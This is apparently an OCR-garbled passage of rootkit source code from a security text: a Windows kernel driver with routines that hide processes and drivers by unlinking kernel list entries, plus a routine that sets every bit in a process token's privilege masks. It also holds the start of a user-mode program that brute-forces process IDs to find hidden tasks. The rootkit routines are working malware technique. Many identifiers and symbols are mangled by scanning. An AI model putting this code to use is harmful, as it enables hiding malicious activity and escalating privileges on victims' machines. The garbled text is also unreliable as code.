                       %s [PID(%d)]:\n",name,currentPID);
     / / printNamelnHex(name); 
     / /get the next EPROCESS block 
     nextPEP = getNextPEP( currentPEP); 
     currentPEP = nextPEP; 
     currentPID = getPID( currentPEP); 
     getTaskName(name,(currentPEP+EPROCESS_OFFSET_NAME));
     while (startPID != currentPID){ 
          DBG_PRINT3(" %5 [PID(%d)]:\n",name,currentPID); 
          / / printNamelnHex(name); 
          nextPEP = getNextPEP( currentPEP) ; 
          currentPEP = nextPEP; 
          currentPID = getPID(currentPEP);
          getTaskName(name,(currentPEP+EPROCESS_OFFSET_NAME));
          fuse++ ; 
          if(fuse=BLOWN){ 
               DbgMsg("ListTasks","--BAM!--You just blew a fuse, dude");
               return; 
          \mathcal{E}\mathcal{Y}DBG_PRINT2(" %d Tasks Listed\n",fuse);
     DBG_PRINT1("ListTasks: Enumeration[Done]\n");
     return; 
}/*end ListTasks () - - -- - - - - - - -- - - - - -- - - - - -- - - - -- - - - - --- - - - ---- - - - -- - - - - - - - - - - -' / 
l/ -- ------- - --- - - -- -- - - -- -- --- -- -- - - -- ---- -- -- ---- -- -- ----- -- ----- -- --- - - ------
                                         / / Modify Task List- -- - - - - - - - - - -- - - - - - - - - - - - -- - - - - - - - - - - - -- - - - --- - - - - -- - - - ---- - -
/ / -----------------------------------------------------------------------------
void modifyTaskListEntry(UCHAR' currentPEP) 
{ 
     BYTE' prevPEP =NULL; 
     BYTE' nextPEP =NULL; 
     int currentPID =0;
```

```
prevPID 
                         =8; 
    int 
    int 
           nextPID 
                         =8; 
    BYTE currentName[SZ_EPROCESS_NAME];
    BYTE prevName[SZ_EPROCESS_NAME]; 
    BYTE nextName[SZ_EPROCESS_NAME];
    LIST_ENTRY* currentListEntry;
    LIST_ENTRY* prevListEntry;
    LIST_ENTRY* nextListEntry;
    currentPID = getPID(currentPEP); 
    getTaskName( currentName, (currentPEP+EPROCESS_OFFSET_NAME)); 
    DBG PRINT3("modifyTaskListEntry: Current is %s[PID=%d]\n", currentName, currentPID);
    prevPEP = getPreviousPEP( currentPEP); 
    prevPID = getPID(prevPEP); 
    getTaskName(prevName, (prevPEP+EPROCESS_OFFSET _NAME)); 
    DBG_PRINT3( "modifyTaskListEntry: Prey is %s[ PID=%d]\n" ,prevName, prevPID); 
    nextPEP = getNextPEP( currentPEP); 
    nextPID = getPID(nextPEP); 
    getTaskName (nextName, (nextPEP+EPROCESS _OFFSET_NAME) ) ; 
    DBG_PRINT3("modifyTaskListEntry: Next is %s [PID=%d] \n", nextName, nextPID);
    currentListEntry = ((LIST_ENTRY*)(currentPEP + EPROCESS_OFFSET_LINKS));
    prevListEntry = ((LIST ENTRY*)(proveVPEP + EPROCESS OFFSET LINKS));nextListEntry = ((LIST-ENTRY*)(nextPEP + EPROCES OFFSET-LINKS));DBG_PRINT3("modifyTaskListEntry: removing %s [PID=%d] \n", currentName, currentPID) ;
    (· prevListEntry). Flink = nextListEntry; 
    ('nextListEntry) .Blink = prevListEntry; 
    (·currentListEntry) . Flink = currentListEntry; 
    (· currentListEntry) . Blink = currentListEntry; 
    return; 
}/' end modi fyTaskListEntry() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - - - -' / 
void modifyTaskList(DWORD pid) 
    BYTE' currentPEP 
                         = NULL;
    BYTE' nextPEP 
                         = NULL;
    int currentPID = 0;int startPID = 0;
    BYTE name[SZ_EPROCESS_NAME]; 
    //use the following variables to prevent infinite loops
    int fuse = 0;
    const int BLOWN = 1048576; 
    currentPEP = (UCHAR*)PsGetCurrentProcess();
    currentPID = getPID(currentPEP); 
    getTaskName(name, (currentPEP+EPROCESS_OFFSET _NAME)); 
    DBG PRINT1("modifyTaskList: Search[Begin]\n");
    startPID = currentPID; 
    DBG_PRINT3(" %s [PID(%d)]:\n", name, currentPID);
    if (currentPID==pid) 
    { 
        modi fyTaskListEntry( currentPEP); 
        DBG_PRINT2("modifyTaskList: Search [Done] PID=%d Hidden\n", pid);
        return; 
    ₹
```
{



{

{

```
nextPEP = getNextPEP( currentPEP); 
    currentPEP = nextPEP; 
    currentPID = getPID( currentPEP) ; 
    getTaskName(name,(currentPEP+EPROCESS_OFFSET_NAME));
    while(startPID != currentPID){ 
        DBG_PRINT3(" %s [PID(%d)]:\n",name,currentPID);
        if(currentPID==pid) 
        { 
            modifyTaskListEntry(currentPEP); 
            DBG_PRINT2("modifyTaskList: Search[Done] PID=%d Hidden\n",pid);
            return; 
        Y
        nextPEP = getNextPEP(currentPEP); 
        currentPEP = nextPEP; 
        currentPID = getPID( currentPEP) ; 
        getTaskName(name, (currentPEP+EPROCESS_OFFSET_NAME));
        fuse++ ; 
        if(fuse==BLOWN)
        { 
            DbgMsg("ListTasks","--POP!--... You blew a fuse");
            return; 
        \mathcal{E}\mathbf{r}DBG PRINT2(" %d Tasks Listed\n", fuse);
    DBG_PRINT2("modifyTaskList: Search[Done]...No task found with PID=%d\n",pid);
    return; 
}/*end modi fyTaskList() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - --- - - - -- - - - - --- - - ---* / 
void HideTask(DWORD* pid) 
    KIRQL irql; 
    PKDPC dpcptr; 
    DBG_PRINT2( "HideTask: hiding PID[%d] \n", *pid); 
    irql = RaiseIRQL();
    dpcPtr = AcquireLock();
   modi fyTaskList( *pid); 
   ReleaseLock(dpcptr) ; 
    LowerIRQL(irql) ; 
    return; 
}/*end HideTask() - -- - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - -- - - - - -- - - - - --- - - - ---* / 
/*- ---- -- -- --- ------ -- -- - ------- ------- --- -- ---- - -- --- - -- - - ---- - - ---- -- -------+ I I 
\blacksquare.: module.c : I I 
\blacksquare-----------------------------------------------------------------------------* / 
#define OFFSET _DRIVERSECTION 
                                   Offsets. Dri verSection typedef struct _DRIVER_SECTION 
   LIST_ENTRY listEntry; 
   DWORD field1[4];
   DWORD field2; 
DWORD field3; 
   DWORD field4;
```

```
UNICODE_STRING filePath; 
    UNICODE_STRING fileName; 
    1/... and who knows what else
}DRIVER_SECTION, 'PDRIVER_SECTION; 
I I --- --- - ----- --- - ---- -- - - -- - - ---- - - - -- - - - - --- - ------ -- -- -- - - - ---- - - ------- ----
I lutili ty Routines- - - - - - - - - - - - - - - - - - - -- - - - - - -- - - - --- - - - - -- - - - - - - - - - - -- - - - - - - ---
I I - -- - --- - - ---- - -- -- -- - ---- - ---- -- -- - ---- -- --- -- ----- -- -- - -- -- -- - -- ----- --- - ---
DRIVER_SECTION' getCurrentDriverSection() 
{ 
     BYTE' object; 
     DRIVER_SECTION' driverSection; 
     //we stored this global reference in DriverEntry()
     object = (UCHAR')DriverObjectRef; 
     IIUndocumented DRIVER_SECTION 
     IIIn DRIVER_OBJECT's PVOID DriverSection field (see Wdm.h) 
     driverSection = *((PDRIVER_SECTION*)((DWORD)object+OFFSET_DRIVERSECTION));
     return( driverSection); 
}/'end getCurrentDriverSection()---------------------------------------------·1 
I I - -- - --- -- - ----- -- -- - ---- -- - --- - - - - -- -- --- ---- - - --- - - - -- -- - - - ---- - - -- ---- - ----
llList Only Routine- - - - - - - - - - - - - - - - - - - - - - - - - - -- - - --- - - - - --- - - - - --- - - - -- - - - - - ---
I 1-----------------------------------------------------------------------------
void ListDrivers()
{ 
     DRIVER_SECTION* currentDS;
     DRIVER_SECTION' firstDS; 
     DbgMsg("ListDrivers","[list begin]----------------------");
     currentDS = getCurrentDriverSection();
     DBG_PRINT2("\tDriver file=%S",((*currentDS).fileName).8uffer);
     firstDS = currentDS; 
     currentDS = (DRIVER_SECTION*)((*firstDS).listEntry).Flink;
     while( ((DWORD)currentDS) != ((DWORD)firstDS) )
     { 
          DBG_PRINT2("\tDriver file=%S",((*currentDS).fileName).Buffer);
          currentDS = (DRIVER_SECTION*)((*currentDS).listEntry). Flink;
     \mathcal{E}DbgMsg("ListDrivers","[list end]------------------------");
     return; 
}/' end ListDrivers() - - - - - - - - -- - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - - - - - - - -- - - - - - -- - -' I
I I - -- - -- - -- -- ---- - - ----- - - ---- -- - -- - ----- -- - - --- ------- - ----- - - ------ - ---------
I lModi fy Driver List - - - - - - - - - - - - -- - - - - - - - - - - - - -- - - - - - -- - - - - - - - - - - - - - - - - - - - - - - --
I I - - ---- --- ----- - ------ -------- --- --- ---- --- ----- - - ----- ------------- ------ ----
void removeDriver(DRIVER_SECTION' currentDS) 
{ 
     LIST_ENTRY* prevDS;
     LIST_ENTRY* nextDS;
     KIRQL irql; 
     PKDPC dpcptr; 
     irql = RaiseIRQL(); 
     dpcPtr = AcquireLock();
```

```
prevDS = ((*currentDS).listEntry).Blink;
     nextDS = ((*currentDS).listEntry).Flink;(*prevDS) . Flink 
nextDS; 
     (*nextDS) . Blink 
prevDS; 
     ((*currentDS).listEntry).Flink = (LIST ENTRY*)currentDS;
     ((* \text{currentDS}). \text{listEntry}). \text{Blink} = (\text{LIST\_ENTRY*}) \text{currentDS};ReleaseLock( dpcPtr); 
    LowerIRQL(irql) ; 
    return; 
}/*end removeDriver() - -- - - - - - - - - - - - -- - - - - -- - - - - -- - - - - --- - - - - - - - - - - - -- - - - - - - - -* / 
void HideDriver(BYTE* driverName) 
{ 
    ANSI_STRING aDriverName; 
    UNICODE_STRING uDriverName; 
    NTSTATUS retVal; 
    DRIVER_SECTION* currentDS; 
    DRIVER_SECTION* firstDS; 
    LONG match; 
    DbgMsg( "HideDriver", "Attempt to hide driver initiated"); 
    DBG_PRINT2("\tdriver name=%s\n",driverName);
    RtlInitAnsiString(&aDriverName, driverName);
    DBG_PRINT2("\tANSI driver name=%s\n",aDriverName.Buffer);
    retVal = RtlAnsiStringToUnicodeString(&uDriverName,&aDriverName, TRUE); 
    if(retVal != STATUS_SUCCESS) 
    { 
        DBG_PRINT2("[HideDriver]: Unable to convert to Unicode (%s)", driverName);
    DBG_PRINT2 (" \ tunicode driver name=%5\n", uDri verName. Buffer) ; 
    currentDS = getCurrentDriverSection();
    DBG_PRINT2("\tcurrent DriverSection=%S",((*currentDS).fileName).Buffer);
    firstDS = currentDS; 
   match = RtlCompareUnicodeString(&uDriverName,&((*currentDS).fileName),TRUE);
    if(match==B) 
    { 
        DBG_PRINT2("\tfound a match (%S)",((*currentDS).fileName).Buffer);
        removeDriver( currentDS); 
        return; 
    \mathcal{E}currentDS = (DRIVER_SECTION*)((*firstDS).listEntry).Flink;
   while( ((DWORD)currentDS) != ((DWORD)firstDS) )
    { 
        DBG_PRINT2("\tcurrent Driver file=%S",((*currentDS).fileName).Buffer);
        match = RtlCompareUnicodeString(&uDriverName,&( (*currentDS). fileName), TRUE); 
        if(match==B) 
        { 
            DBG_PRINT2("\tfound a match (%S)",((*currentDS).fileName).Buffer);
            removeDriver(currentDS);
            return; 
        }<br>currentDS = (DRIVER_SECTION*)((*currentDS).listEntry).Flink;
   \mathcal{E}RtlFreeUnicodeString(&uDriverName) ; 
   DBG]RINT2(" [HideDriver] : Driver (%s) NDT found",driverName);
```

```
DbgMsg("HideDriver", "Attempt to hide driver completed"); 
    return; 
}/'end HideDriver() - - - -- - - - -- - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - - - - - - - - - - - - - - - - - -' / 
           /. -- - - -- - - - -- - - - - - - - -- -- - - - -- - - - - - - - - - - - -- - - - - -- - - - - - - - - - - - - - - - - - - - - - - - - - -- - --+ I 
I 
    : token .c I 
I I 
-------------------------------------------------- --------------------------_. / 
#define EPROCESS _OFFSET_TOKEN 
Offsets. Token 
#define TOKEN_OFFSET_SIDCOUNT 
Offsets. nSIDs 
#define TOKEN OFFSET PRIV
#define TOKEN_OFFSET _ENABLED 
#define TOKEN_OFFSET _DEFAULT 
Offsets. PrivDefaultEnabled 
                                   Offsets. PrivPresent 
                                   Offsets. Pri vEnabled 
void processToken(BYTE' currentPEP) 
{ 
    UCHAR 'token_address; 
    UCHAR *address;
    DWORD addressWORD;
    PLUID authID;
    DWORD nSID;
    unsigned _int64 privPresent; 
    unsigned _int64 privEnabled;
    unsigned _int64 privEnabledByDefault; 
    unsigned __ int64 *bigP;
    address = (currentPEP+EPROCESS OFFSET TOKEN);
    //set the 3 lowest-order bits to zero
    addressWORD = *((DWORD*)address);addressWORD = addressWORD & exfffffff8;
    token address = (UCHAR*)addressWORD;
    nSID = *((DWORD*)(token_address+TOKEN_OFFSET_SIDCOUNT));
    DBG PRINT2("processToken: number of SIDs =%d",nSID);
    privPresent = *((unsigned __int64*)(token_address+TOKEN_OFFSET_PRIV));
    DBG_PRINT2( "processToken: Priv Present =%I64x" ,privPresent); 
    privEnabled = *((unsigned _int64*)(token_address+TOKEN_OFFSET_ENABLED));
    DBG PRINT2("processToken: Priv Enabled =%I64x", privEnabled);
    privEnabledByDefault = *( (unsigned int64*) (token address+ TOKEN OFFSET DEFAULT) ;
    DBG PRINT2("processToken: Priv Default Enabled =%I64x", privEnabledByDefault);
    / /strobe token privileges 
    bigP = (unsigned _int64 *)(token_address+TOKEN_OFFSET_PRIV);
     *bigP = 0xfffffffffffffffffffffbigP = (unsigned _int64 *)(token_address+TOKEN_OFFSET_ENABLED);
     *bigP = 0xffffffffffffffffffffbigP = (unsigned _int64 *)(token_address+TOKEN_OFFSET_DEFAULT);
     *bigP = \thetaxfffffffffffffffff;
    return; 
}/'end processToken() - - - - - - - - - - - - - - - - - - - - - - - -- - - - -- - - - - - -- - - - - -- - - - - - - - - - - -- -' / 
void ScanTaskList(DWORD pid)
{ 
    BYTE' currentPEP 
    BYTE' nextPEP 
int currentPID 
= NULL; 
= 0; 
                          = NULL;
```

```
int startPID = 0;
     BYTE name[SZ_EPROCESS_NAME];
     //use the following variables to prevent infinite loops
     int fuse = 0;
     const int BLOWN = 4096;
     currentPEP = (BYTE*)PsGetCurrentProcess();currentPID = getPID(currentPEP);getTaskName(name,(currentPEP+EPROCESS_OFFSET_NAME));
     DBG_PRINT1("ScanTaskList: Search[Begin]\n");
     startPID = currentPID;<br>DBG PRINT3(" %S [PI
                    DBG]RINT3(" %s [PID(%d») : \n" ,name,currentPID); 
     if( currentPID==pid) 
     \left\{ \right.DBG PRINT2("ScanTaskList: Search[Done] PID=%d Located\n",pid);
         processToken( currentPEP); 
         return; 
     \mathcal{E}nextPEP = getNextPEP(currentPEP);
     currentPEP = nextPEP; 
     currentPID = getPID(currentPEP); 
     getTaskName(name, (currentPEP+EPROCESS OFFSET NAME));
    while(startPID != currentPID) 
     ( 
         DBG PRINT3(" %s [PID(%d)]:\n", name, currentPID);
         if( currentPID==pid) 
         ( 
             DBG PRINT2("ScanTaskList: Search[Done] PID=%d Located\n", pid);
             processToken( currentPEP) ; 
             return; 
         \mathcal{E}nextPEP = getNextPEP(currentPEP);currentPEP = nextPEP; 
         currentPID = getPID(currentPEP); 
         getTaskName(name,(currentPEP+EPROCESS OFFSET NAME));
         fuse++;i f( fuse==BLOWN) 
         ( 
             DbgMsg("ScanTaskList", "--POP!-- . .. You blew a fuse"); 
             return; 
         \mathcal{E}\mathcal{E}DBG_PRINT2(" %d Tasks Listed\n", fuse);
    DBG_PRINT2("ScanTaskList: Search[Done]...No task found with PID=%d\n",pid);
    return; 
. }/*end ScanTaskList() -- - - - - -- - - - - - -- - - - - - -- - - - - - - - - - -- - - - - - -- - - - - - - - - - ---- - - -" / 
void ModifyToken(DWORD* pid)
l 
    KIRQL irql; 
    PKDPC dpcPtr; 
    DBG_PRINT2("ModifyToken: modifying access token to PID[%d]\n",*pid);
    iral = RaiseIROL();
    dpcPtr = AcquireLock();
    ScanTaskList( *pid) ;
```

```
ReleaseLock( dpcPtr}; 
     LowerIRQL(irql} ; 
     return:
}/*end Modi fyToken(} - - - - - - -- - - -- -- - - - - - - - - - - -- - - - - -- - - - - - - - - - - - --- - - - - - - - - - - - * I 
                            1*----------------------------------------------------------------------------+ 
                                                                                              I 
                                                                                              I 
     kmd.c 
                                                                                              I 
                                                                                              I 
                                                                                              I 
 \blacksquare-----------------------------------------------------------------------------* I 
IISystem-Wide includes-- - - - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - - - - - - -- - - - - - - - - - - --
#include "ntddk. h" 
I I Rootkit Convnon includes- -- - - - - -- - - - - - - - - - - -- - - - - -- - - - - - - - - - - - - - - - - - - - - - - - - ---
#include "ioctrlcodes. h" 
#include "types. h" 
I IGlobals- - -- - - - -- - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - -- - - - - - - - - - - -- - - - - - -- - --
PDEVICE OBJECT MSNetDiagDeviceObject;
PDRIVER OBJECT DriverObjectRef;
IIKI'D-Specific includes- - - -- - - - - - - - - - - -- - - - - - -- - - - - - - - - - - - - - - - - - - -- - - - - -- - - - - --
#include "dbgmsg.c"
#include "irql.c" 
#include "ver.c"
#include "task .c " 
#include "module.c" 
#include "token.c" 
11---------------------- ------------------------------ -------------------------
IIDispatch Routines- - - -- - - - - - - - - - - - -- - - - - - - - - - - -- - - - --- - - - - -- - - - - -- - - - - - - - - - - --
11-----------------------------------------------------------------------------
NTSTATUS defaultDispatch 
( 
                             pDeviceObject, 
Il pointer to Device Object structure 
     IN PDEVICE_OBJECT 
     IN PIRP 
                            pIRP 
                                               Il pointer to 110 Request Packet structure 
ľ
\overline{\mathcal{L}}« *pIRP) . IoStatus} . Status = STATUS_SUCCESS; 
     ((*)IRP). IoStatus). Information = 0;
     IoCompleteRequest( pIRP, IO_NO_INCREMENT}; 
     return(STATUS_SUCCESS} ; 
}/*end defaul tDispatch(} - - - - - - - - - - - - - - -- - - - - - - - - - -- - - - - --- - - - - - - - - - - - -- - - - - - -* I 
NTSTATUS dispatchIOControl 
( 
     IN PDEVICE_OBJECT pDeviceObject, 
     IN PIRP pIRP 
١
\{PIO_STACK_LOCATION irpStack;
    PVOID inputBuffer;
    PVOID outputBuffer;
    ULONG inputBufferLength;
    ULONG outputBufferLength;
    ULONG ioctrlcode; 
    NTSTATUS ntStatus; 
    ntStatus = STATUS_SUCCESS; 
     «*pIRP). IoStatus) .Status = STATUS_SUCCESS; 
     ((*)IRP). IoStatus). Information = \theta;
     inputBuffer = ( *pIRP) .Associatedlrp .SystemBuffer;
```

```
outputBuffer = (*pIRP). AssociatedIrp. SystemBuffer;
    //get a pointer to the caller's stack location in the given IRP 
    / /This is where the function codes and other parameters are located 
    irpStack = IoGetCurrentIrpStackLocation(pIRP);
    inputBufferLength (*irpStack) . Parameters .DeviceloControl. InputBufferLength; 
    output Buffer Length = (*irpStack) . Parameters . Device IoControl . Output BufferLength;
    ioctrlcode (*irpStack) . Parameters. DeviceloControl. IoControlCode; 
    DbgMsg( "dispatchIOControl", "Received a conmand") ; 
    if(! isOSSupported(» 
    { 
         DbgMsg("dispatchIOControl", "Platform not supported, conmand dismissed"); 
         IoCompleteRequest (pIRP ,10 _NO_INCREMENT) ; 
         return( ntStatus) ; 
    \mathcal{E}switch(ioctrlcode)
    { 
         case IOCTL_LIST_TASK : 
         { 
             DbgMsg( "dispatchIOControl" , "Listing Tasks"); 
             ListTasks();
         }break; 
         case IOCTL LIST DRVR:
         { 
             DbgMsg( "dispatchIOControl", "Listing Drivers"); 
             ListDrivers();
         }break; 
         case IOCTL_HIDE_DRVR: 
         { 
              DbgMsg("dispatchIOControl", "Hiding Driver"); 
             HideDri ver( (UCHAR*) input Buffer ) ; 
         }break; 
         case IOCTL_HIDE_TASK : 
         { 
             DbgMsg( "dispatchIOControl ", "Hiding Task"); 
             HideTask((DWORD*)inputBuffer);
         }break; 
         case IOCTL MOD TOKEN:
         { 
             DbgMsg("dispatchIOControl", "Modifying Token"); 
             ModifyToken((DWORD*)inputBuffer);
         }break; 
         default : 
         { 
             DbgMsg( "dispatchIOControl" , "control code not recognized" ); 
         }break; 
    \mathcal{E}IoCompleteRequest(pIRP, IO_NO_INCREMENT); 
    return (ntStatus) ; 
V *end dispatchIOControl() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - --- - - - - --- - - - -* / 
/ / ----------------------------------------------------------------------------- //Driver Naming Routines- -- - - - - - - - - - -- - - - - - - - - - - - -- - - - - - --- - - - ---- - - - ---- - - ----
/ / -----------------------------------------------------------------------------
NTSTATUS RegisterDriverDeviceName(IN PDRIVER_OBJECT DriverObject) 
    NTSTATUS ntStatus; 
    UNICODE_STRING unicodeString; 
    RtlInitUnicodeString(&unicodeString, DeviceNameBuffer);
    ntStatus = IoCreateDevice
```
{

```
\overline{(\ }DriverObject, Ilpointer to driver object 
         \theta,
                                      11# bytes allocated for device extension of device object 
         &unicodeString, 
                                      Ilunicode string containing device name 
          FILE DEVICE RK.
                                      //driver type (vendor defined)
          e, 
                                      I lone or more system-defined constants, OR-ed together 
          TRUE, 
                                      lithe device object is an exclusive device 
          &MSNetDiagDeviceObject 
Ilpointer to global device object 
     ); 
     return(ntStatus) ; 
}/*end RegisterOriverDeviceName() -- - - - - -- - - - - -- - - - - - - - - - - -- - - - - --- - - - - - - - - - - -* I 
NTSTATUS RegisterDriverDeviceLink()
{ 
     NTSTATUS ntStatus; 
     UNICODE_STRING unicodeString; 
     UNICODE_STRING unicodeLinkString; 
     RtlInitUnicodeString(&unicodeString, DeviceNameBuffer);
     RtlInitUnicodeString(&unicodeLinkString, DeviceLinkBuffer);
     ntStatus = IoCreateSymbolicLink 
     ( 
         &unicodeLinkString, 
         &unicodeString 
     ); 
     return(ntStatus) ; 
}/*end RegisterOriverOeviceLink() - - - - - -- - - - - -- - - - -- - - - - - -- - - - - - -- - - - - - - - - - - - -* I 
I I - - - ---- - - - -- - - - -- - - - - -- - - - ---- - - - - -- - - - - ---- - -- -- -- - --- - - -- -- -- -- --- --- ------
llMandatory Driver Routines- - - -- - - - -- - - - - - -- - - - -- - - - - - -- - - - - -- - - - - - - - - - - - - - - - --
I 1--------- --------------------------------------------------------------------
VOID OnUnload(IN PDRIVER_OBJECT DriverObject) 
{ 
    PDEVICE OBJECT deviceObj;
    UNICODE_STRING unicodeString; 
    DbgMsg("OnUnload", "Received signal to unload the driver");
    deviceObj = (*DriverObject) .DeviceObject; 
    if(deviceObj!= NULL)
     { 
         //delete symbolic link
         DbgMsg( "OnUnload", "Unregistering driver's symbolic link"); 
         RtlIni tUnicodeString(&unicodeString, DeviceLinkBuffer); 
         IoDeleteSymbolicLink(&unicodeString) ; 
         Iidelete device object 
         DbgMsg( "OnUnload", "Un registering driver's device name"); 
         IoDeleteDevice( (*Dri verObject) . DeviceObject) ; 
     } 
    DbgMsg("OnUnload","Driver clean-up completed---------------------------");
    return:
}/*end OnUnload( ) - - -- - - - - -- - - - - - - - - - - - -- - - - - - -- - - - --- - - - - --- - - - --- - - - - - - - - - - -* I 
NTSTATUS DriverEntry 
( 
    IN PDRIVER_OBJECT pDriverObject, 
    IN PUNICODE_STRING regPath 
J
\{int i; 
    NTSTATUS ntStatus;
```
脑



```
}/*end DriverEntry() - - - - - - - - - - - -- - - - - - - - - - - - -- - - - - - - - - - - - -- - - - - - - - - - - -- - - - - - -* I
```
# **Proied: TaskLister**

### **Files: tlister.c**

```
/* 11 IIII I IIII I II I I I III I I I IIII I I I III I I I I IIIII I I IIIII I IIIII IIIIII I IIII I I I IIII I III 
 + 
    tlister.c
 + 
                                                                                                                  + 
                                                                                                                  + 
                                                                                                                  + ++++++++++++++++++++++++++++++++++++++++++++ I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I 1*/ 
IISystem includes- - - - - - - - - - - -- - - - - -- - - - - - - - - - - - - --- - - - - - - - - - - - - - - - - -- - - - - - -- - - -
#include<stdio. h> 
#include<windows . h> 
#include<Psapi. h> 
·#include<Tlhelp32. h> 
Ilapplication-specific includes-- - - - - -- - - - -- - - - - - -- - - - - - -- - - - - --- - - - -- - - - - - - ---
#include "types. h" 
I Imacros-- -- - - -- - --- -- - - - -- - --- - - -- - ------- - -- -- - - -- --- -- --- -- -- -------- -- - - --- #define MIN_PID 0x0
#define MAX PID 0x4E1C
#define PID INC 0x4
#define SZ_IMAGE_NAME 
                                   //19,996, ~5,000 tasks total
                                     l IPIDs go: 8,4,8,12,16, ... 
                                   128 
11--- ------ ----------------- ------- --------------------------------------------
I I [PIDB Routines j- - - - -- - - - - - -- - - - -- - - - - - - -- - - - - - - - - - - - -- - - - - -- - - - - -- - - - - - - - - - --
```

```
/ / -----------------------------------------------------------------------------
BOOL SetPrivilege
( 
                               / / Token Handle 
    HANDLE tokHandle, 
    LPCTSTR privilege, 
                              // Privilege to enable/disable 
    BOOL enablePriv
                              / / TRUE to enable 
\lambda\overline{\mathcal{L}}TOKEN PRIVILEGES tokPrivNew;
    TOKEN_PRIVILEGES tokPrivOld; 
    LUID luid; 
    DWORD nPrivBytes=sizeof(TOKEN PRIVILEGES);
    BOOL isValid; 
    isValid = LookupPrivilegeValue( NULL, privilege, &luid); 
    if(! isValid){ return FALSE; } 
    / / get current settings (init all attributes to "off") 
    tokPrivNew.PrivilegeCount = 1;
    tokPrivNew.Privileges[0].Luid = luid;
    tokPrivNew.Privileges[0].Attributes = 0;/. 
    If DisableAllPrivileges == FALSE 
    Mod privileges based on the information pointed to by NewState 
    ^*/AdjustTokenPrivileges 
    ( 
        tokHandle, 
                                         / /HANDLE TokenHandle 
        FALSE, 
                                         / /BOOL DisableAllPrivileges 
        &tokPrivNew.
                                        / /PTOKEN_PRIVILEGES NewState 
        sizeof(TOKEN_PRIVILEGES),
                                        //DWORD BufferLength
        &tokPrivOld,
                                        / /PTOKEN_PRIVILEGES PreviousState 
        &nPrivBytes 
                                        //PDWORD ReturnLength
    ); 
    if(GetLastError()!= ERROR SUCCESS){ return FALSE; }
    //set privilege based on previous setting
    tokPrivOld.PrivilegeCount = 1;tokPrivOld.Privileges[0].Luid = luid;if(enablePriv)
    { 
        tokPrivOld.Privileges[0].Attributes '= (SE_PRIVILEGE_ENABLED);
    } 
    else 
    { 
        tokPrivOld.Privileges[0].Attributes ^=
        (SE_PRIVILEGE_ENABLED & tokPrivOld. Privileges [0]. Attributes) ;
    \mathcal{F}AdjustTokenPrivileges 
    ( 
        tokHandle, 
        FALSE , 
        &tokPrivOld,
        nPri vBytes, 
        NULL, 
        NULL 
    ); 
    if(GetLastError() != ERROR_SUCCES){ return FALSE;return(TRUE) ; 
}/'end SetPrivilege() - -- - - - - -- - - - - - -- - - - - -- - - - - - - - - - - --- - - - - -- - - - - -- - - - - - - - - _. /
```
```
/* 
Does not display:
    System Idle Process (pid=8) 
                                      One thread per CPU to account for idle time 
    SYSTEM Process (pid=4) 
                                       Kernel-Mode system threads 
*/ 
void PIDBruteForce() 
{ 
    DWORD pid:
    HANDLE procHandle; 
    HANDLE tokHandle; 
    DWORD nProc:
    BOOL isValid; 
    / /most of the work done is getting the SeDebugPrivilege privilege 
    isValid = OpenThreadToken 
    ( 
         GetCurrentThread(),
                                                       / /HANDLE ThreadHandle 
         TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY,
                                                       //DWORD DesiredAccess
         FALSE, 
                                                       //BOOL OpenAsSelf 
         &tokHandle 
                                                       / /PHANOLE TokenHandle 
    ); 
//if not able to acquire thread access token, need to take further steps
if(! isValid) 
    { 
         i f(GetLastError( )==ERROR_NO_ TOKEN) 
         { 
             / /obtains access token that impersonates the security context of calling process 
             isValid = ImpersonateSelf(SecurityImpersonation); 
             if (! isValid)
             { 
                 printf("ImpersonateSelf() failed\n");
                 return; 
             } 
             isValid = OpenThreadToken 
             ( 
                 GetCurrentThread(),
                 TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY,
                 FALSE, 
                 &tokHandle 
             ); 
             if(! isValid) 
             { 
                 printf( "OpenThreadToken() failed\n"); 
                 return; 
             \mathcal{E}\lambdaelse 
         { 
             printf( "OpenThreadToken() failed\n"); 
             return; 
        \lambda\mathcal{E}/ /set SeDebugPrivilege privilege in access token 
    isValid = SetPrivilege(tokHandle, SE_DEBUG_NAME , TRUE); 
    if(! isValid) 
    { 
        printf("SetPrivilege() failed\n"); 
        CloseHandle(tokHandle) ; 
        return; 
    \mathcal{E}//now we're ready for a PID Brute Force approach 
for(pid=MIN_PID, nProc=0; pid<=MAX_PID; pid=pid+PID_INC)
```

```
\overline{\mathbf{f}}procHandle = OpenProcess
     ( 
          PROCESS_ALL_ACCESS,
                                    //DWORD dwDesiredAccess
          TRUE, 
                                      / /BOOl bInheritHandle 
